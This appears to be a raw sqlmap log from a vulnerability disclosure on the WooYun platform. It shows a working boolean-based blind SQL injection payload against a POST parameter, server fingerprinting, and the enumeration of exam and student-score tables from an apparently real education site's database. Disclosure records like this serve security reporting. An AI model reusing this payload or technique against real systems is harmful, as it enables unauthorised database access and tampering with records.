 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: newsclass (POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: newsclass=1010 AND 3374=3374&op=getnews&pageIndex=1&pageSize=15
---
[20:00:11] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2005
[20:00:11] [INFO] fetching tables for database: NJUCC
[20:00:11] [INFO] fetching number of tables for database 'NJUCC'
[20:00:11] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[20:00:11] [INFO] retrieved: 43
[20:00:13] [INFO] retrieved: dbo.sysdiagrams
[20:00:30] [INFO] retrieved: dbo.T_Cou_ImitateExam
[20:00:51] [INFO] retrieved: dbo.T_Exa_Answer
[20:01:04] [INFO] retrieved: dbo.T_Exa_Option
[20:01:15] [INFO] retrieved: dbo.T_Exa_Question
[20:01:29] [INFO] retrieved: dbo.T_Exa_QuestionSource
[20:01:40] [INFO] retrieved: dbo.T_Exa_StudentExam
[20:01:55] [INFO] retrieved: dbo.T_Exa_StudentScore
[20:02:06] [INFO] retrieved: dbo.T_Exa_Studenttime
[20:02:15] [INFO] retrieved: dbo.T_Footer
[20:02:24] [INFO] retrieved: dbo.T_Online_BBS
[20:02:38] [INFO] retrieved: dbo.T_Online_BBSReply
[20:02:47] [INFO] retrieved: dbo.T_Online_Class
[20:02:55] [INFO] retrieved: dbo.T_Online_Course
[20:03:03] [INFO] retrieved: dbo.T_Online_Department
www.wooyun.org